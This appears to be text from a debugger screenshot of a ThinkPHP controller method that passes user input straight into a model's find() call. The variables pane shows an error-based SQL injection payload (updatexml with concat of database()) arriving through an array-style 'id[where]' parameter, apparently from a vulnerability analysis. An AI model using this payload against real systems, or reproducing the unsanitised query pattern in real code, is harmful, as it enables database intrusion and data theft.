 12
13 public function test(){
14 $id = I('id'); $id: {where => "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"}[1]
15 $res = M('user')->find($id);
16 echo $res['name'];
17 var_dump($res);
18
\Home\Controller › IndexController › test()
Variables
$id = {array} [1]
$this = {Home\Controller\IndexController} [2]
ntroller-
$_COOKIE = {array} [1]
$_ENV = {array} [40]
$_GET = {array} [1]
id = {array} [1]
where = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$_REQUEST = {array} [1]
$_SERVER = {array} [46]
$GLOBALS = {array} [13]
Constants